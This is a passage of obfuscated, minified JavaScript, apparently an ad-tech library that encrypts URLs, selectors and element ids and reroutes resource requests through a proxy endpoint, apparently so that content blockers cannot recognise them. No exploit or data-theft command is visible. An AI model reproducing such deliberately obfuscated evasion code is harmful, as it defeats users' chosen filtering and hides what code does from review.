j,Q,Z,b;if(A8(0x874)===S[A8(0x9b1)]){const {protectUrlContext:U,baseUrl:x,key:y,endpoint:w=E['A'][A8(0xf96)],isPageLevel:M}=S;j=K=>S[A8(0x1f0)]&&!S[A8(0x1f0)](K)?K:(0x0,v['md'])(K[A8(0x1004)]('\x5c')[A8(0x8ca)](''),y),Q=function(K){const A9=A8;let f0=arguments[A9(0xd20)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:R['MN'][A9(0x90d)];return K[A9(0x5f7)]('{{')&&K[A9(0x9a2)]('}}')?K:K[A9(0x5f7)]('.')&&!K[A9(0x5f7)]('./')&&!K[A9(0x5f7)](A9(0x6b7))||K[A9(0x5f7)]('#')?Y({'protectUrlContext':U,'selector':K,'key':y,'idFilter':S[A9(0x1f0)],'attributeFilter':S[A9(0xa1b)]}):S[A9(0xc4d)]&&!S[A9(0xc4d)](K)?K:(M&&f0===R['MN'][A9(0x7a0)]&&(f0=R['MN'][A9(0xda2)]),(0x0,R['Wq'])({'protectUrlContext':U,'url':x?new URL(K,x)[A9(0x265)]:K,'kind':f0,'key':y,'endpoint':w}));},Z=K=>S[A8(0xa1b)]&&!S[A8(0xa1b)](K)?K:A8(0x528)[A8(0x187)]((0x0,v['md'])(K[A8(0xb3b)](0x5))[A8(0xb5d)]()),b=K=>S[A8(0xf0e)]&&S[A8(0xf0e)](K)?A8(0xf59)+(0x0,v['md'])(K[A8(0xb5d)]()):K;}else A8(0x296)===S[A8(0x9b1)]?(j=K=>(0x0,v['_'])(K)?(0x0,v['ks'])(K):K,Q=K=>(0x0,R['EW'])(K)?(0x0,R['sH'])(K)[A8(0xa4a)]:K,Z=K=>(0x0,v['_'])(K[A8(0xb3b)](0x5))?A8(0x528)+(0x0,v['ks'])(K[A8(0xb3b)](0x5)[A8(0xb5d)]()):K,b=K=>K[A8(0x5f7)](A8(0xf59))&&(0x0,v['_'])(K[A8(0xb3b)](0x3))?(0x0,v['ks'])(K[A8(0xb3b)](0x3)):K):A8(0xe7d)===S[A8(0x9b1)]&&(j=K=>K,Q=K=>{const Af=A8;try{return new URL(K,S[Af(0x79b)])[Af(0x265)];}catch(f0){return K;}},Z=K=>K,b=K=>K);const P=[],L=(0x0,A['qg'])(D,{'context':T});return(0x0,A['GG'])(L,{'enter'(K){const Aq=A8;var f0,f1,f2,f3,f4,f5,f6;P[Aq(0x2bf)](K);const f7=P[Aq(0xd20)]>=0x3&&Aq(0x2ff)===P[P[Aq(0xd20)]-0x3][Aq(0x610)];if(Aq(0xf17)===K[Aq(0x519)])K[Aq(0x610)]=j(K[Aq(0x610)]);else{if(Aq(0x63d)===K[Aq(0x519)])K[Aq(0x610)]=j(K[Aq(0x610)]);else{if(Aq(0x4cf)===K[Aq(0x519)]&&Aq(0xe1e)===K[Aq(0x610)][Aq(0x519)]&&K[Aq(0x610)][Aq(0x610)][Aq(0x5f7)](Aq(0x528)))K[Aq(0x610)][Aq(0x610)]=Z(K[Aq(0x610)][Aq(0x610)]);else{if(Aq(0x4cf)!==K[Aq(0x519)]||Aq(0xe1e)!==K[Aq(0x610)][Aq(0x519)]||'id'!==K[Aq(0x610)][Aq(0x610)]&&Aq(0x94b)!==K[Aq(0x610)][Aq(0x610)]&&Aq(0x964)!==K[Aq(0x610)][Aq(0x610)]||Aq(0x9e5)!==(null===(f0=K[Aq(0x917)])||void 0x0===f0?void 0x0:f0[Aq(0x519)])){if(Aq(0x4cf)!==K[Aq(0x519)]||Aq(0xe1e)!==K[Aq(0x610)][Aq(0x519)]||Aq(0x9d5)!==K[Aq(0x610)][Aq(0x610)]&&Aq(0x333)!==K[Aq(0x610)][Aq(0x610)]||Aq(0x9e5)!==(null===(f1=K[Aq(0x917)])||void 0x0===f1?void 0x0:f1[Aq(0x519)])){if(Aq(0x4cf)===K[Aq(0x519)]&&Aq(0xe1e)===K[Aq(0x610)][Aq(0x519)]&&Aq(0x432)===K[Aq(0x610)][Aq(0x610)]&&Aq(0x9e5)===(null===(f2=K[Aq(0x917)])||void 0x0===f2?void 0x0:f2[Aq(0x519)])&&(K[Aq(0x917)][Aq(0x917)][Aq(0xfb2)](Aq(0x9d5))||K[Aq(0x917)][Aq(0x917)][Aq(0xfb2)](Aq(0x333)))){if(Aq(0x874)===S[Aq(0x9b1)]){const f8=(0x0,k['e'])(K[Aq(0x917)][Aq(0x917)]);f8!==K[Aq(0x917)][Aq(0x917)]&&(K[Aq(0x917)][Aq(0x917)]=K[Aq(0x917)][Aq(0x917)]+',\x20'+f8);}else{if(Aq(0x296)===S[Aq(0x9b1)]){const f9=(0x0,k['H'])(K[Aq(0x917)][Aq(0x917)]);f9!==K[Aq(0x917)][Aq(0x917)]&&(K[Aq(0x917)][Aq(0x917)]=f9);}}}else{if(Aq(0x4cf)===K[Aq(0x519)]&&Aq(0xe1e)===K[Aq(0x610)][Aq(0x519)]&&Aq(0x9d8)===K[Aq(0x610)][Aq(0x610)]&&Aq(0x9e5)===(null===(f3=K[Aq(0x917)])||void 0x0===f3?void 0x0:f3[Aq(0x519)]))Aq(0x874)===S[Aq(0x9b1)]?K[Aq(0x917)][Aq(0x917)]=I(K[Aq(0x9e3)],K[Aq(0x917)][Aq(0x917)],j):K[Aq(0x917)][Aq(0x917)]=j(K[Aq(0x917)][Aq(0x917)]);else{if(Aq(0x4cf)===K[Aq(0x519)]&&Aq(0xe1e)===K[Aq(0x610)][Aq(0x519)]&&'id'===K[Aq(0x610)][Aq(0x610)]&&Aq(0xe1e)===(null===(f4=K[Aq(0x917)])||void 0x0===f4?void 0x0:f4[Aq(0x519)]))Aq(0x874)===S[Aq(0x9b1)]?K[Aq(0x917)][Aq(0x610)]=I(K[Aq(0x9e3)],K[Aq(0x917)][Aq(0x610)],j):K[Aq(0x917)][Aq(0x610)]=j(K[Aq(0x917)][Aq(0x610)]);else{if(Aq(0x4cf)===K[Aq(0x519)]&&Aq(0xe1e)===K[Aq(0x610)][Aq(0x519)]&&Aq(0xf81)===K[Aq(0x610)][Aq(0x610)]&&Aq(0xe1e)===(null===(f5=K[Aq(0x917)])||void 0x0===f5?void 0x0:f5[Aq(0x519)]))S[Aq(0x9b1)],K[Aq(0x610)][Aq(0x610)]=j(K[Aq(0x610)][Aq(0x610)]);else{if(Aq(0x4cf)===K[Aq(0x519)]&&Aq(0xe1e)===K[Aq(0x610)][Aq(0x519)]&&Aq(0x733)===K[Aq(0x610)][Aq(0x610)]&&Aq(0x9e5)===(null===(f6=K[Aq(0x917)])||void 0x0===f6?void 0x0:f6[Aq(0x519)]))Aq(0x874)===S[Aq(0x9b1)]?K[Aq(0x917)][Aq(0x917)]=I(K[Aq(0x9e3)],K[Aq(0x917)][Aq(0x917)],j):K[Aq(0x917)][Aq(0x917)]=j(K[Aq(0x917)][Aq(0x917)]);else{if(f7&&Aq(0x9e5)===K[Aq(0x519)])K[Aq(0x917)]=Q(K[Aq(0x917)],R['MN'][Aq(0x7a0)]);else{if(Aq(0x90d)===K[Aq(0x519)])K[Aq(0x917)]=Q(K[Aq(0x917)],f7?R['MN'][Aq(0x7a0)]:R['MN'][Aq(0x90d)]);else{if(Aq(0x6c1)===K[Aq(0x519)])K[Aq(0xcba)][Aq(0x678)][Aq(0xc6c)](ff=>{const AJ=Aq;AJ(0xd34)===ff[AJ(0x519)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[AJ(0x398)](ff[AJ(0x917)])&&(ff[AJ(0x917)]=H({...S,'stylesheet':ff[AJ(0x917)],'context':AJ(0x9cc)}));});else{if(Aq(0xd34)===K[Aq(0x519)]&&K[Aq(0x917)][Aq(0x573)]()[Aq(0x5f7)](Aq(0xae3))&&K[Aq(0x917)][Aq(0x573)]()[Aq(0x9a2)](')')){const ff=K[Aq(0x917)][Aq(0x573)]()[Aq(0xb3b)](0x4,-0x1)[Aq(0x573)](),fq=ff[Aq(0xeba)](/^'(.*)'$/),fJ=ff[Aq(0xeba)](/^"(.*)"$/);let fV='';fV=fq?'\x27'[Aq(0x187)](Q(fq[0x1],R['MN'][Aq(0x90d)]),'\x27'):fJ?'\x22'[Aq(0x187)](Q(fJ[0x1],R['MN'][Aq(0x90d)]),'\x22'):Q(ff,R['MN'][Aq(0x90d)]),K[Aq(0x917)]=K[Aq(0x917)][Aq(0x7c2)](ff,fV);}else Aq(0xc59)===K[Aq(0x519)]&&(K[Aq(0x610)]=b(K[Aq(0x610)]));}}}}}}}}}else Aq(0x874)===S[Aq(0x9b1)]?K[Aq(0x917)][Aq(0x917)]=Aq(0xe4d)+K[Aq(0x917)][Aq(0x917)]:K[Aq(0x917)][Aq(0x917)]=K[Aq(0x917)][Aq(0x917)][Aq(0x5f7)](Aq(0xe4d))?K[Aq(0x917)][Aq(0x917)][Aq(0xb3b)](0x3):K[Aq(0x917)][Aq(0x917)];}else Aq(0x874)===S[Aq(0x9b1)]?K[Aq(0x917)][Aq(0x917)]=I(K[Aq(0x9e3)],K[Aq(0x917)][Aq(0x917)],j):K[Aq(0x917)][Aq(0x917)]=j(K[Aq(0x917)][Aq(0x917)]);}}}},'leave'(K){const AV=A8;P[AV(0x447)]();}}),(0x0,A['cM'])(L);}},0x13a3:(N,B,O)=>{'use strict';const AN=a3q;O['d'](B,{'_':()=>H,'ks':()=>I,'md':()=>X,'xE':()=>C,'z1':()=>W,'zp':()=>z});var A=O(0x941),R=O(0x9ea),v=O(0xe37);const E=AN(0x2f8)==typeof window,k=AN(0xcf0),G=AN(0x68d),W=G,Y=new Map(),F=new Map();function z(D,T){const AB=AN;let j=arguments[AB(0xd20)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return X(D=encodeURIComponent(D),T,j);}function C(D){return decodeURIComponent(I(D));}function X(D,T){const AO=AN;var j;let Q=arguments[AO(0xd20)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!D)return D;if(H(D))return D;if(!E){const b=Y[AO(0xcdc)](D);if(b)return b;}T=null!==(j=T)&&void 0x0!==j?j:(0x0,v['x'])();const Z=(0x2===Q?G:k)+A['A'][AO(0x54e)](D,T);return E||(Y[AO(0x740)](D,Z),F[AO(0x740)](Z,D)),Z;}function I(D){const AA=AN;if(!D)throw new Error(AA(0xc7f));const T=S(D);if(!E){const Z=F[AA(0xcdc)](D);if(Z)return Z;}const j=D[AA(0xb3b)](0x2===T?G[AA(0xd20)]:k[AA(0xd20)]),Q=A['A'][AA(0xab5)](j);return E||(F[AA(0x740)](D,Q),Y[AA(0x740)](Q,D)),Q;}function H(D){if(!D)return!0x1;try{return S(D),!0x0;}catch(T){return!0x1;}}function S(D){const Ac=AN;if(!D)throw new Error(Ac(0x4e1));if(D[Ac(0x5f7)](k))return 0x1;if(D[Ac(0x5f7)](G)){if(D[Ac(0xd20)]<G[Ac(0xd20)]+0x4)throw new Error(Ac(0x1ee)[Ac(0x187)](D));const T=D[Ac(0xb3b)](G[Ac(0xd20)],G[Ac(0xd20)]+0x4);if((0x0,R['i7'])(T))return 0x2;throw new Error(Ac(0x4e6)[Ac(0x187)](D));}throw new Error(Ac(0x5cf)[Ac(0x187)](D));}},0xe37:(N,B,O)=>{'use strict';let A;function c(h){A=h;}function R(){return A;}O['d'](B,{'x':()=>R,'z':()=>c});},0x81:(B,O,R)=>{'use strict';const AR=a3q;R['d'](O,{'EW':()=>fA,'GX':()=>fh,'Gy':()=>fV,'MN':()=>f5,'Ph':()=>f0,'Wq':()=>fN,'Xz':()=>fR,'ep':()=>K,'g3':()=>f1,'ht':()=>f3,'lv':()=>Z,'qF':()=>f2,'rI':()=>f9,'sH':()=>fO});var G=R(0x2c0),Y=R(0x941),F=R(0x9ea),z=R(0x2197),X=R(0xe37),H=R(0x1fa9),D=R(0x12e6),j=R(0x120e),Q=R(0x23be);const Z=AR(0x84b),K=AR(0x102f),f0=AR(0xab0),f1=AR(0x470),f2=AR(0x78b),f3=[Z,K,f0,f1,f2],f4=(0x0,Q['t'])(z['A'][AR(0x29f)]);let f5=function(fs){const Ah=AR;return fs[Ah(0x90d)]=Ah(0x4bf),fs[Ah(0x9df)]=Ah(0x75e),fs[Ah(0x7a0)]=Ah(0x21a),fs[Ah(0x55e)]=Ah(0x910),fs[Ah(0x785)]='m',fs[Ah(0xda2)]='n',fs;}({});function f6(fs){const At=AR;return Array[At(0xdf4)](fs[At(0x3c2)][At(0xee6)]())[At(0x21e)](fv=>At(0xfac)!=fv)[At(0xd20)]>0x0;}const f7=new Uint32Array(0x100);for(let fs=0x0;fs<0x100;fs++){let fv=fs;for(let fd=0x0;fd<0x8;fd++)fv=0x1&fv?0xedb88320^fv>>>0x1:fv>>>0x1;f7[fs]=fv;}function f8(fE){const As=AR;let fk=-0x1;for(let fu=0x0;fu<fE[As(0xd20)];fu++)fk=fk>>>0x8^f7[0xff&(fk^fE[As(0xbd2)](fu))];return~fk>>>0x0;}function f9(fE){const Av=AR;return fE[Av(0x1004)]('.')[Av(0x21e)](fk=>''!==fk)[Av(0x2df)]()[Av(0x734)](fk=>f8(fk)%0x3e8)[Av(0x8ca)]('/');}const ff=AR(0xe75),fq=AR(0xe8b),fJ=AR(0x392);function fV(fE){const Ad=AR;return Ad(0xb6b)===fE[Ad(0x29f)]||Ad(0x75b)===fE[Ad(0x29f)];}function fN(fE){const AE=AR,{url:fk,kind:fu=f5[AE(0x90d)],baseUrl:fG,key:fW=null,protectUrlContext:fY}=fE;let {endpoint:fF}=fE;if(!fk)return'';if('#'===fk)return fk;if(AE(0x5a2)==typeof fk&&fk[AE(0xfb2)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[AE(0x398)](fk))return fk;let fz=fR(fk,fG);if(AE(0x2a6)!==fz[AE(0x9c2)]&&AE(0x5e4)!==fz[AE(0x9c2)])return fz[AE(0x265)];if(AE(0x464)===fz[AE(0x577)])return fz[AE(0x265)];if(AE(0x719)===fz[AE(0x577)])return fz[AE(0x265)];if(/^\/_game-files(?:\/|$)/[AE(0x398)](fz[AE(0x1bc)])&&(AE(0x77e)===fz[AE(0x577)]||fz[AE(0x577)][AE(0x9a2)](AE(0xe25))||AE(0x842)===fz[AE(0x577)]||fz[AE(0x577)][AE(0x9a2)](AE(0x958))))return fz[AE(0x265)];if(fA(fz)){const {originalUrl:fj,kind:fQ}=fO(fz);return fQ!==fu||f6(fz)?fN({...fE,'url':fj}):fz[AE(0x265)];}let fC=(0x0,D['Vq'])(fF);var fX,fe;(-0x1!==fC||(0x0,D['az'])(fE[AE(0x331)],fF))&&(fC=null!==(fX=null===(fe=fE[AE(0x4cd)])||void 0x0===fe?void 0x0:fe[AE(0x95c)])&&void 0x0!==fX?fX:f8(fE[AE(0x331)][AE(0xe3d)]+fz[AE(0xd6c)])%D['ch'],fF=(0x0,D['XV'])(fF,fC));const fI=-0x1===fC?(0x0,D['aV'])(fF)+fz[AE(0x1bc)]:(0x0,D['XV'])(fF,0x0)+fz[AE(0x1bc)];fz[AE(0xd6c)]===fF&&AE(0x31e)===fz[AE(0x1bc)]&&(fz=new URL(fI));const fH=-0x1===fC?(0x0,D['aV'])(fF)+fz[AE(0x1bc)]:(0x0,D['XV'])(fF,0x0)+fz[AE(0x1bc)];fz[AE(0xd6c)]===fF&&AE(0xe1b)===fz[AE(0x1bc)]&&(fz=new URL(fH));const fS=-0x1===fC?(0x0,D['aV'])(fF)+fz[AE(0x1bc)]:(0x0,D['XV'])(fF,0x0)+fz[AE(0x1bc)];fz[AE(0xd6c)]===fF&&AE(0x58e)===fz[AE(0x1bc)]&&(fz=new URL(fS)),fu===f5[AE(0x9df)]&&fz[AE(0x265)][AE(0x5f7)](AE(0xc27))&&(fz[AE(0x9c2)]=AE(0x5e4));const fD=fu[AE(0x1070)](0x0);[AE(0x569),AE(0x938),AE(0xaec),fI,fH,fS][AE(0x750)](fi=>fi===fz[AE(0x265)])&&(fF=-0x1===fC?(0x0,D['aV'])(fF):(0x0,D['XV'])(fF,0x0));let fr=fz[AE(0x91e)];fr[AE(0x5f7)]('?')&&(fr=fr[AE(0xb95)](0x1)),fr&&(fz[AE(0x91e)]=encodeURIComponent(fr)+'='+fq),fV(fY)&&(fE[AE(0x4cd)]={...fE[AE(0x4cd)],'configIndex':fY[AE(0xf25)]}),fE[AE(0x4cd)]&&fz[AE(0x3c2)][AE(0x740)](fJ,JSON[AE(0x85c)](fE[AE(0x4cd)]));const fT=fz[AE(0xa6c)];let fa;if(fz[AE(0xa6c)]='','v7'===fY[AE(0x29f)]||'v8'===fY[AE(0x29f)]){let fi,fo;void 0x0===fY[AE(0x102b)]&&fY[AE(0xcc0)]?(fz[AE(0x3c2)][AE(0x740)](ff,AE(0x23d)),fo=Math[AE(0x35b)](j['xm'][AE(0xd20)]*Math[AE(0xa45)]())[AE(0x341)](),fi=''[AE(0x187)](Math[AE(0x35b)](0x3e8*Math[AE(0xa45)]()),'/')[AE(0x187)](Math[AE(0x35b)](0x3e8*Math[AE(0xa45)]()),'/')[AE(0x187)](Math[AE(0x35b)](0x3e8*Math[AE(0xa45)]()))):(fo=(0x0,j['Y_'])(fY[AE(0x102b)])[AE(0x341)](),fi=f9(fz[AE(0x577)]));const fn=Y['A'][AE(0x54e)](fz[AE(0x265)],null!=fW?fW:(0x0,X['x'])());if('v7'===fY[AE(0x29f)])fa=[fF,Z,fY[AE(0xe3d)],fo,fi,fD,fn];else{if('v8'!==fY[AE(0x29f)])throw new Error(AE(0xd2a)[AE(0x187)](fY));fa=[fF,K,fY[AE(0xe3d)],fo,fi,fD,fn];}}else{if(AE(0xb6b)===fY[AE(0x29f)]){const fZ=f9(fz[AE(0x577)]),fb=Y['A'][AE(0x54e)](fz[AE(0x265)],null!=fW?fW:(0x0,X['x'])());fa=[fF,f0,fY[AE(0xe3d)],fZ,fD,fb];}else{if(AE(0x75b)===fY[AE(0x29f)]){const fP=f9(fz[AE(0x577)]),fL=Y['A'][AE(0x54e)](fz[AE(0x265)],null!=fW?fW:(0x0,X['x'])());fa=[fF,f1,fY[AE(0xe3d)],fP,fD,fL];}else{if(AE(0x70a)!==fY[AE(0x29f)])throw new Error(AE(0xd2a)[AE(0x187)](fY));{const fp=f9(fz[AE(0x577)]),fl=Y['A'][AE(0x54e)](fz[AE(0x265)],null!=fW?fW:(0x0,X['x'])());fa=[fF,f2,fY[AE(0xe3d)],fp,fD,fl];}}}}return''[AE(0x187)](fa[AE(0x8ca)]('/'))[AE(0x187)](function(fg,fU){const Au=AE;return function(fx){const Ak=a3q;return Ak(0x2fd)===fx[Ak(0x1bc)]||Ak(0x46c)===fx[Ak(0x1bc)]||Ak(0x62b)===fx[Ak(0x1bc)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Ak(0x398)](fx[Ak(0x265)])||!(Ak(0x6b4)!==fx[Ak(0x577)]&&Ak(0xb76)!==fx[Ak(0x577)]&&Ak(0x374)!==fx[Ak(0x577)]&&Ak(0x22c)!==fx[Ak(0x577)]&&Ak(0xf2d)!==fx[Ak(0x577)]||!fx[Ak(0x1bc)][Ak(0x5f7)](Ak(0x887))&&!fx[Ak(0x1bc)][Ak(0x5f7)](Ak(0x822)))||Ak(0x99a)===fU&&Ak(0xd7f)===fx[Ak(0x577)]&&Ak(0x3d6)===fx[Ak(0x1bc)]||Ak(0xf94)===fx[Ak(0x577)]&&Ak(0x358)===fx[Ak(0x1bc)]||Ak(0x608)===fx[Ak(0x577)]&&Ak(0x515)===fx[Ak(0x1bc)]||Ak(0x8ce)===fx[Ak(0x577)]&&Ak(0x34a)===fx[Ak(0x1bc)];}(fg)?Au(0xc3c)[Au(0x187)](H['A'][Au(0x548)]()):function(fx){const AG=Au;return AG(0xe1b)===fx[AG(0x1bc)];}(fg)?Au(0xcfb)[Au(0x187)](f4):'';}(fz,AE(0x102b)in fY?fY[AE(0x102b)]:void 0x0))+fT;}function fB(fE){const AW=AR;return f5[AW(0x90d)][AW(0xfb2)](fE)?f5[AW(0x90d)]:f5[AW(0x9df)][AW(0xfb2)](fE)?f5[AW(0x9df)]:f5[AW(0x7a0)][AW(0xfb2)](fE)?f5[AW(0x7a0)]:f5[AW(0x55e)][AW(0xfb2)](fE)?f5[AW(0x55e)]:f5[AW(0x785)][AW(0xfb2)](fE)?f5[AW(0x785)]:f5[AW(0xda2)][AW(0xfb2)](fE)?f5[AW(0xda2)]:null;}function fO(fE){const AY=AR;if(!fE)throw new Error(AY(0x28e));const fk=(fE=fR(fE))[AY(0x1bc)][AY(0x1004)]('/');let fu;const fG=fk[0x1];let fW,fY,fF;if(fG===Z){if(fk[AY(0xd20)]<0x7)throw new Error(AY(0x529)[AY(0x187)](fE));const fe=ft(fk[fk[AY(0xd20)]-0x1]);fY=fe[AY(0xa4a)],fF=fe[AY(0x4cd)],fW={'version':'v7','originalHostname':fk[0x2],...fe[AY(0xcc0)]?{'randomize':fe[AY(0xcc0)],'bidder':void 0x0}:{'bidder':j['xm'][parseInt(fk[0x3])]}},fu=fB(fk[fk[AY(0xd20)]-0x2]);}else{if(fG===K){if(fk[AY(0xd20)]<0x7)throw new Error(AY(0x529)[AY(0x187)](fE));const fI=ft(fk[fk[AY(0xd20)]-0x1]);fY=fI[AY(0xa4a)],fF=fI[AY(0x4cd)],fW={'version':'v8','originalHostname':fk[0x2],...fI[AY(0xcc0)]?{'randomize':fI[AY(0xcc0)],'bidder':void 0x0}:{'bidder':j['xm'][parseInt(fk[0x3])]}},fu=fB(fk[fk[AY(0xd20)]-0x2]);}else{if(fG===f0){var fz;if(fk[AY(0xd20)]<0x6)throw new Error(AY(0x529)[AY(0x187)](fE));const fH=ft(fk[fk[AY(0xd20)]-0x1]);fY=fH[AY(0xa4a)],fW={'version':AY(0xb6b),'originalHostname':fk[0x2],'configIndex':0x0},null!==(fz=fH[AY(0x4cd)])&&void 0x0!==fz&&fz[AY(0xf25)]&&(fW[AY(0xf25)]=fH[AY(0x4cd)][AY(0xf25)],delete fH[AY(0x4cd)][AY(0xf25)]),fF=fH[AY(0x4cd)],fu=fB(fk[fk[AY(0xd20)]-0x2]);}else{if(fG===f1){var fC;if(fk[AY(0xd20)]<0x6)throw new Error(AY(0x529)[AY(0x187)](fE));const fS=ft(fk[fk[AY(0xd20)]-0x1]);fY=fS[AY(0xa4a)],fF=fS[AY(0x4cd)],fW={'version':AY(0x75b),'originalHostname':fk[0x2],'configIndex':0x0},null!==(fC=fS[AY(0x4cd)])&&void 0x0!==fC&&fC[AY(0xf25)]&&(fW[AY(0xf25)]=fS[AY(0x4cd)][AY(0xf25)],delete fS[AY(0x4cd)][AY(0xf25)]),fF=fS[AY(0x4cd)],fu=fB(fk[fk[AY(0xd20)]-0x2]);}else{if(fG!==f2)throw new Error(AY(0x2e0)[AY(0x187)](fE));{const fD=function(fT){const AF=AY;try{const [,,fa,,fj]=fT[AF(0x1bc)][AF(0x1004)]('/',0x5),fQ=new URL(atob(fj));if(AF(0x5e4)!==fQ[AF(0x9c2)])return;return fQ[AF(0xa6c)]=fT[AF(0xa6c)],{'hostname':fa,'originalUrl':fQ};}catch(fi){return;}}(fE);if(fD)return{'protectUrlContext':{'version':AY(0x70a),'originalHostname':fD[AY(0x577)],'isMainFrame':!0x0},'originalUrl':fD[AY(0xa4a)][AY(0x265)],'kind':f5[AY(0x9df)]};if(fk[AY(0xd20)]<0x6)throw new Error(AY(0x529)[AY(0x187)](fE));const fr=ft(fk[fk[AY(0xd20)]-0x1]);fY=fr[AY(0xa4a)],fF=fr[AY(0x4cd)],fW={'version':AY(0x70a),'originalHostname':fk[0x2],'isMainFrame':!0x1},fu=fB(fk[fk[AY(0xd20)]-0x2]);}}}}}if(!fu)throw new Error(AY(0x466)[AY(0x187)](fE));if(f6(fE)){fE[AY(0x3c2)][AY(0x5ff)](AY(0xfac));for(const [fT,fa]of Array[AY(0xdf4)](fE[AY(0x3c2)][AY(0x912)]()))fY[AY(0x3c2)][AY(0x740)](fT,fa);}const fX=[];for(const [fj,fQ]of fY[AY(0x3c2)][AY(0x912)]())fQ===fq?fX[AY(0x2bf)](fj):fX[AY(0x2bf)](fj+'='+fQ);return fY[AY(0x91e)]=fX[AY(0x8ca)]('&'),{'protectUrlContext':fW,'kind':fu,'originalUrl':fY[AY(0x265)]+fE[AY(0xa6c)],'extra':fF};}function fA(fE){const Az=AR;var fk;if(!fE)return!0x1;const fu=fR(fE);if(!f3[Az(0xd25)](fF=>fu[Az(0x1bc)][Az(0x5f7)]('/'[Az(0x187)](fF,'/'))))return!0x1;const fG=fu[Az(0x1bc)][Az(0x1004)]('/'),fW=fG[0x1];if([Z,K][Az(0xfb2)](fW)){if(fG[Az(0xd20)]<0x7)return!0x1;}else{if(fW===f0){if(fG[Az(0xd20)]<0x6)return!0x1;}else{if(fW===f2){if('_m'===fG[0x3])return!0x0;if(fG[Az(0xd20)]<0x6)return!0x1;}}}const fY=null===(fk=fG[fG[Az(0xd20)]-0x1])||void 0x0===fk?void 0x0:fk[Az(0xb3b)](0x0,0x4);return!!fY&&void 0x0!==(0x0,F['i7'])(fY);}const fc=AR(0x2f8)==typeof window;function fR(fE,fk){const AC=AR;return fE instanceof URL?fE:AC(0x5a2)==typeof fE&&[AC(0x2f6),AC(0x1028),AC(0x7eb),AC(0x206),AC(0xc89),AC(0xc0b),AC(0x44b)][AC(0xd25)](fu=>fE[AC(0x5f7)](fu))?new URL(fE):AC(0x5a2)==typeof fE&&fc?new URL(fE,fk):AC(0x5a2)!=typeof fE||fc?fR(fE[AC(0x341)]()):fE[AC(0x5f7)](AC(0x1058))||fE[AC(0x5f7)](AC(0xdd2))?new URL(fE):(fA(fk=fk||G['A'][AC(0xcdc)](window)[AC(0x455)][AC(0xcdc)][AC(0x309)](window[AC(0xa1f)]))&&(fk=fO(fk)[AC(0xa4a)]),new URL(fE,fk));}function fh(fE,fk){const AX=AR;try{return fR(fE,fk);}catch(fu){return void console[AX(0xebb)](AX(0xf29),fE);}}function ft(fE){const Ae=AR,fk=new URL(Y['A'][Ae(0xab5)](fE)),fu=Ae(0x23d)===fk[Ae(0x3c2)][Ae(0xcdc)](ff);fk[Ae(0x3c2)][Ae(0x5ff)](ff);const fG=fk[Ae(0x3c2)][Ae(0xcdc)](fJ);let fW;if(fG){try{fW=JSON[Ae(0x32e)](fG);}catch(fY){}fk[Ae(0x3c2)][Ae(0x5ff)](fJ);}return{'randomize':fu,'originalUrl':fk,'extra':fW};}},0x23be:(N,B,O)=>{'use strict';O['d'](B,{'t':()=>A});const A=c=>{const AI=a3q;let R=0x0;for(let h=0x0,s=c[AI(0xd20)];h<s;h++)R=(R<<0x5)-R+c[AI(0xbd2)](h),R|=0x0;return R;};},0x2c0:(N,B,O)=>{'use strict';const AH=a3q;O['d'](B,{'A':()=>v});var A=O(0x313);const R=AH(0x2f8)==typeof window,h={},v={'get'(){const AS=AH;let W=arguments[AS(0xd20)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(R)return h[AS(0x57e)]||(h[AS(0x57e)]=E(null)),h[AS(0x57e)];{W||(W=window);const Y=A['A'][AS(0x57d)](W);return h[Y]||(h[Y]=E(W)),h[Y];}},'collect'(){const AD=AH;let W=arguments[AD(0xd20)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const Y=A['A'][AD(0x57d)](W);h[Y]||(h[Y]=E(W));}},E=W=>({'CSSStyleDeclaration_cssText':u(W,AH(0xa8e),AH(0xed5)),'CSSStyleDeclaration_getPropertyValue':G(W,AH(0xa8e),AH(0x22a)),'CSSStyleDeclaration_setProperty':G(W,AH(0xa8e),AH(0xc33)),'CSSStyleSheet_insertRule':G(W,AH(0x71d),AH(0xffc)),'CSSStyleSheet_replaceSync':G(W,AH(0x71d),AH(0xbe7)),'DocumentFragment_getElementById':G(W,AH(0xc68),AH(0xed0)),'DocumentFragment_querySelector':G(W,AH(0xc68),AH(0x41e)),'DocumentFragment_querySelectorAll':G(W,AH(0xc68),AH(0x551)),'Document_cookie':u(W,AH(0x606),AH(0xe67)),'Document_createElement':G(W,AH(0x606),AH(0xf8b)),'Document_getElementById':G(W,AH(0x606),AH(0xed0)),'document_getElementById':G(W,AH(0xa1f),AH(0xed0)),'Document_getElementsByTagName':G(W,AH(0x606),AH(0x497)),'Document_querySelector':G(W,AH(0x606),AH(0x41e)),'Document_querySelectorAll':G(W,AH(0x606),AH(0x551)),'Document_getElementsByClassName':G(W,AH(0x606),AH(0x48a)),'Document_write':G(W,AH(0x606),AH(0x6ea)),'Document_writeln':G(W,AH(0x606),AH(0x86f)),'Document_referrer':u(W,AH(0x606),AH(0xcc7)),'Document_URL':u(W,AH(0x606),AH(0x971)),'DOMParser_parseFromString':G(W,AH(0x30c),AH(0xd6b)),'Element_ariaLabel':u(W,AH(0xaf0),AH(0x9a8)),'Element_attributes':u(W,AH(0xaf0),AH(0x976)),'Element_classList':u(W,AH(0xaf0),AH(0x7ad)),'Element_className':u(W,AH(0xaf0),AH(0x548)),'Element_closest':G(W,AH(0xaf0),AH(0x1f6)),'Element_getAttribute':G(W,AH(0xaf0),AH(0x2c6)),'Element_getBoundingClientRect':G(W,AH(0xaf0),AH(0xf10)),'Element_getElementsByClassName':G(W,AH(0xaf0),AH(0x48a)),'Element_hasAttribute':G(W,AH(0xaf0),AH(0x408)),'Element_id':u(W,AH(0xaf0),'id'),'Element_tagName':u(W,AH(0xaf0),AH(0xfe4)),'Element_innerHTML':u(W,AH(0xaf0),AH(0x517)),'Element_outerHTML':u(W,AH(0xaf0),AH(0xd52)),'Element_insertAdjacentElement':G(W,AH(0xaf0),AH(0x76c)),'Element_insertAdjacentHTML':G(W,AH(0xaf0),AH(0x5c3)),'Element_querySelector':G(W,AH(0xaf0),AH(0x41e)),'Element_querySelectorAll':G(